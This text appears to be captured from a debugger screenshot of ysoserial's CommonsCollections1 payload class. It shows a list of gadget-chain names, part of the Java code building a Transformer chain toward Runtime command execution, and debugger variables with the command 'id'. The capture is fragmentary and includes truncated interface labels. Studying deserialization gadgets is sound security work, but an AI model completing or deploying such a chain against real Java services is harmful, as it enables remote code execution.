 Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception { command: "'id'"
50 final String[] execArgs = new String[] { command }; command: "'id'" execArgs: ["'id'"]
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer( transformerChain: ChainedTransformer@504
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
Payload ×
onsole
Variables
: RUNNING
ommonsCollections1 (ysoseria
ommonsCollections1 (ysoseria
ePayload (ysoserial)
this = {CommonsCollections1@498}
p command = "'id'"
execArgs = {String[1]@500} ["'id'"]
transformerChain = {ChainedTransformer@504}